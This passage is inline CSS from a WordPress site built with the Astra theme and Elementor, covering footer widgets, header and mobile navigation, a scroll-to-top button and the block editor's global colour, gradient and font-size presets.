.footer-widget-area-inner{color:var(--ast-global-color-7);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:var(--ast-global-color-3);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-2);font-size:15px;font-size:0.9375rem;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:rgba(255,255,255,0.16);border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:rgba(255,255,255,0.16);border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:16px;padding-bottom:16px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:10px;padding-bottom:10px;}}@media (max-width:544px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:8px;padding-bottom:8px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-4);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-4);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:16px;font-size:1rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-7);padding-left:30px;padding-right:30px;}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;right:calc( 30px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);;background-image:none;;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#30C7B5;--e-global-color-astglobalcolor1:#00AC97;--e-global-color-astglobalcolor2:#14261C;--e-global-color-astglobalcolor3:#4F5655;--e-global-color-astglobalcolor4:#F3F6F3;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#000000;--e-global-color-astglobalcolor7:#4B4F58;--e-global-color-astglobalcolor8:#F6F7F8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>


<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: 